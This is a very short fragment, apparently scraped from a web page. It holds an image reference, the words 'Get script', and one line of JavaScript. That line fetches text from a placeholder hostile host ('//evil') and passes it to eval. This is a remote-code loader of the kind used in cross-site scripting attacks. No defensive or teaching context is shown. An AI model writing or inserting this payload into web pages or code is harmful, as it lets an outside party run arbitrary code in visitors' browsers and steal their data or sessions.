 Get script
fetch('//evil').then(x=>x.text().then(eval))
 